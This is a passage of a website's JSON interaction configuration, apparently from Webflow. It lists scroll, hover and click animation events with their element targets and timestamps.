ffsetValue":50}],"createdOn":1567483749263},"e-274":{"id":"e-274","eventTypeId":"SCROLLING_IN_VIEW","action":{"id":"","actionTypeId":"GENERAL_CONTINUOUS_ACTION","config":{"actionListId":"a-30","affectedElements":{},"duration":0}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed95df459a334|a4c121d0-ee62-113e-61ae-1451d10cd86a"},"config":[{"continuousParameterGroupId":"a-30-p","smoothing":50,"startsEntering":true,"addStartOffset":false,"addOffsetValue":50,"startsExiting":false,"addEndOffset":false,"endOffsetValue":50}],"createdOn":1567484140575},"e-275":{"id":"e-275","eventTypeId":"SCROLLING_IN_VIEW","action":{"id":"","actionTypeId":"GENERAL_CONTINUOUS_ACTION","config":{"actionListId":"a-31","affectedElements":{},"duration":0}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed95df459a334|f9f2bb5b-6ce5-7adb-0a16-77d28b901ea1"},"config":[{"continuousParameterGroupId":"a-31-p","smoothing":50,"startsEntering":true,"addStartOffset":false,"addOffsetValue":50,"startsExiting":false,"addEndOffset":false,"endOffsetValue":50}],"createdOn":1567484172191},"e-276":{"id":"e-276","eventTypeId":"SCROLLING_IN_VIEW","action":{"id":"","actionTypeId":"GENERAL_CONTINUOUS_ACTION","config":{"actionListId":"a-32","affectedElements":{},"duration":0}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed95df459a334|b2e88807-b924-c74f-60e6-578fbc687202"},"config":[{"continuousParameterGroupId":"a-32-p","smoothing":50,"startsEntering":true,"addStartOffset":false,"addOffsetValue":50,"startsExiting":false,"addEndOffset":false,"endOffsetValue":50}],"createdOn":1567484227941},"e-277":{"id":"e-277","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-281"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6deaed141661e30be8bc9e|5f883527-e068-eeaf-1a95-d8c209c3b808"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566977774892},"e-278":{"id":"e-278","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-294"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6deaed141661e30be8bc9e|5f883527-e068-eeaf-1a95-d8c209c3b822"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566977773226},"e-279":{"id":"e-279","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-286"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6deaed141661e30be8bc9e|5f883527-e068-eeaf-1a95-d8c209c3b81a"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566977773788},"e-280":{"id":"e-280","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-292"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6deaed141661e30be8bc9e|5f883527-e068-eeaf-1a95-d8c209c3b7f8"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566977777366},"e-281":{"id":"e-281","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-277"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6deaed141661e30be8bc9e|5f883527-e068-eeaf-1a95-d8c209c3b808"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566977774892},"e-282":{"id":"e-282","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-288"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6deaed141661e30be8bc9e|5f883527-e068-eeaf-1a95-d8c209c3b800"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566977776714},"e-283":{"id":"e-283","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-293"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6deaed141661e30be8bc9e|5f883527-e068-eeaf-1a95-d8c209c3b832"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566977771786},"e-284":{"id":"e-284","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-289"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6deaed141661e30be8bc9e|5f883527-e068-eeaf-1a95-d8c209c3b7f0"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566977631957},"e-285":{"id":"e-285","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-287"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6deaed141661e30be8bc9e|5f883527-e068-eeaf-1a95-d8c209c3b810"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566977774306},"e-286":{"id":"e-286","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-279"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6deaed141661e30be8bc9e|5f883527-e068-eeaf-1a95-d8c209c3b81a"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566977773788},"e-287":{"id":"e-287","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-285"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6deaed141661e30be8bc9e|5f883527-e068-eeaf-1a95-d8c209c3b810"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566977774306},"e-288":{"id":"e-288","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-282"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6deaed141661e30be8bc9e|5f883527-e068-eeaf-1a95-d8c209c3b800"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566977776714},"e-289":{"id":"e-289","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-284"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6deaed141661e30be8bc9e|5f883527-e068-eeaf-1a95-d8c209c3b7f0"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566977631966},"e-290":{"id":"e-290","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-291"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6deaed141661e30be8bc9e|5f883527-e068-eeaf-1a95-d8c209c3b82a"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566977772540},"e-291":{"id":"e-291","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-290"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6deaed141661e30be8bc9e|5f883527-e068-eeaf-1a95-d8c209c3b82a"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566977772540},"e-292":{"id":"e-292","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-280"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6deaed141661e30be8bc9e|5f883527-e068-eeaf-1a95-d8c209c3b7f8"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566977777366},"e-293":{"id":"e-293","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-283"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6deaed141661e30be8bc9e|5f883527-e068-eeaf-1a95-d8c209c3b832"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566977771786},"e-294":{"id":"e-294","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-278"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6deaed141661e30be8bc9e|5f883527-e068-eeaf-1a95-d8c209c3b822"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566977773226},"e-295":{"id":"e-295","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-312"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e0ae96ca181f8e4087e93|0827c0ac-f85e-ac13-d953-657f09a45bee"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566981077379},"e-296":{"id":"e-296","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-311"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e0ae96ca181f8e4087e93|0827c0ac-f85e-ac13-d953-657f09a45c10"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566981077379},"e-297":{"id":"e-297","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-310"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e0ae96ca181f8e4087e93|0827c0ac-f85e-ac13-d953-657f09a45c20"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566981077379},"e-298":{"id":"e-298","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-304"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e0ae96ca181f8e4087e93|0827c0ac-f85e-ac13-d953-657f09a45bf6"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566981077379},"e-299":{"id":"e-299","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-300"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e0ae96ca181f8e4087e93|0827c0ac-f85e-ac13-d953-657f09a45be6"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566981077379},"e-300":{"id":"e-300","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-299"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e0ae96ca181f8e4087e93|0827c0ac-f85e-ac13-d953-657f09a45be6"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566981077379},"e-301":{"id":"e-301","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-303"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e0ae96ca181f8e4087e93|0827c0ac-f85e-ac13-d953-657f09a45c18"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566981077379},"e-302":{"id":"e-302","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-305"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e0ae96ca181f8e4087e93|0827c0ac-f85e-ac13-d953-657f09a45c06"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566981077379},"e-303":{"id":"e-303","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-301"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e0ae96ca181f8e4087e93|0827c0ac-f85e-ac13-d953-657f09a45c18"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566981077379},"e-304":{"id":"e-304","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-298"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e0ae96ca181f8e4087e93|0827c0ac-f85e-ac13-d953-657f09a45bf6"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566981077379},"e-305":{"id":"e-305","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-302"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e0ae96ca181f8e4087e93|0827c0ac-f85e-ac13-d953-657f09a45c06"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566981077379},"e-306":{"id":"e-306","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-309"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e0ae96ca181f8e4087e93|0827c0ac-f85e-ac13-d953-657f09a45c28"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566981077379},"e-307":{"id":"e-307","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-308"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e0ae96ca181f8e4087e93|0827c0ac-f85e-ac13-d953-657f09a45bfe"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566981077379},"e-308":{"id":"e-308","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-307"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e0ae96ca181f8e4087e93|0827c0ac-f85e-ac13-d953-657f09a45bfe"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566981077379},"e-309":{"id":"e-309","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-306"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e0ae96ca181f8e4087e93|0827c0ac-f85e-ac13-d953-657f09a45c28"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566981077379},"e-310":{"id":"e-310","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-297"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e0ae96ca181f8e4087e93|0827c0ac-f85e-ac13-d953-657f09a45c20"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566981077379},"e-311":{"id":"e-311","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-296"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e0ae96ca181f8e4087e93|0827c0ac-f85e-ac13-d953-657f09a45c10"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566981077379},"e-312":{"id":"e-312","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-295"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e0ae96ca181f8e4087e93|0827c0ac-f85e-ac13-d953-657f09a45bee"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566981077379},"e-313":{"id":"e-313","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-36","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-314"}},"mediaQueries":["main","medium","small","tiny"],"target":{"selector":".cta-link-2","originalId":"5d6e0e74b695c752a2e2e9f9|56ab796a-769d-6fd5-c73d-f06ad08424a3","appliesTo":"CLASS"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567052097798},"e-314":{"id":"e-314","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-37","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-313"}},"mediaQueries":["main","medium","small","tiny"],"target":{"selector":".cta-link-2","originalId":"5d6e0e74b695c752a2e2e9f9|56ab796a-769d-6fd5-c73d-f06ad08424a3","appliesTo":"CLASS"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567052097798},"e-315":{"id":"e-315","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-26","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-316"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e158a6ca181d2ef08a183|afefd876-51bb-7b13-97e6-680e3114e391"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567495768886},"e-316":{"id":"e-316","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-27","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-315"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e158a6ca181d2ef08a183|afefd876-51bb-7b13-97e6-680e3114e391"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567495768886},"e-317":{"id":"e-317","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-38","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-318"}},"mediaQueries":["main","medium","small","tiny"],"target":{"selector":".c-grid-vacancy__link","originalId":"5d6e158a6ca181d2ef08a183|cc6cdfe8-3b31-add7-8e31-b4044bb32aed","appliesTo":"CLASS"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567060713014},"e-319":{"id":"e-319","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-39","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-320"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e158a6ca181d2ef08a183|55861775-f47f-a18f-7886-6566d5e299c6"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567061186821},"e-321":{"id":"e-321","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-322"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e2f0872061d6fe483eb85|0827c0ac-f85e-ac13-d953-657f09a45c20"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567502088578},"e-322":{"id":"e-322","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-321"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e2f0872061d6fe483eb85|0827c0ac-f85e-ac13-d953-657f09a45c20"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567502088578},"e-323":{"id":"e-323","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-324"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e2f0872061d6fe483eb85|0827c0ac-f85e-ac13-d953-657f09a45c28"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567502088578},"e-324":{"id":"e-324","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-35","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-323"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d6e2f0872061d6fe483eb85|0827c0ac-f85e-ac13-d953-657f09a45c28"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1567502088578},"e-325":{"id":"e-325","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-34","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-326"}},"mediaQueries":["main","medium","small","tiny"],"